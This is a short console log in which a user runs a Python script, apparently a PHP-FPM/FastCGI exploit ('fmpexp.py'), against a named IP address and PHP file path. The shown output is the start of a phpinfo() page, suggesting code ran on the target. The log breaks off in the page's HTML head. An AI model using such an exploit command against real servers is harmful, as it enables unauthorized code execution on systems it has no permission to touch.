 PS C:\Users\Heria.Chen.GAIAWORKS\Desktop> python fmpexp.py 119.45.55.187 /usr/local/lib/php/PEAR.php
X-Powered-By: PHP/7.4.10
Content-type: text/html; charset=UTF-8

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
th {position: sticky; top: 0; background: inherit;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap: break-word;}
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
</style>
<title>PHP 7.4.10 - phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>